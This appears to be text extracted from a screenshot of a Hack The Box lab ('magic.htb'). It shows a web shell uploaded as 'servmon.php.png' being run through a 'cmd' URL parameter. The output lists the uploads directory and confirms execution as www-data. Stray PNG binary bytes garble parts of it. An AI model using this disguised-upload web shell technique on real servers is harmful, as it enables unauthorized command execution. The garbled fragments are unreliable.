 Not secure | magic.htb/images/uploads/servmon.php.png?cmd=ls%20-la;id;pwd
Apps WhatsApp Hack The Box :… GitHub StatiCrypt: Pa… (2) Hom
�PNG ♂ IHDR⊴H⊲f✓⊴♀2�#▷sBIT✓✓✓��O�⌐tEXtSoftwaremate-screenshotÛ�J2tEXtCom
total 7360
drwxr-xr-x 2 www-data www-data 4096 Apr 20 04:03 .
drwxr-xr-x 4 www-data www-data 4096 Apr 14 05:04 ..
-rw-r--r-- 1 www-data www-data 5289209 Oct 22 00:44 7.jpg
-rw-r--r-- 1 www-data www-data 1455770 Oct 22 01:02 giphy.gif
-rw-r--r-- 1 www-data www-data 124278 Oct 22 01:01 logo.png
-rw-r--r-- 1 www-data www-data 100328 Oct 22 01:01 magic-1424x900.jpg
-rw-r--r-- 1 www-data www-data 37787 Oct 22 01:01 magic-hat_23-2147512156.jpg
-rw-r--r-- 1 www-data www-data 67973 Oct 22 01:01 magic-wand.jpg
-rw-r--r-- 1 www-data www-data 71596 Apr 20 04:03 servmon.php.png
-rw-r--r-- 1 root root 361568 Apr 14 04:56 trx.jpg
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/Magic/images/uploads
IDATx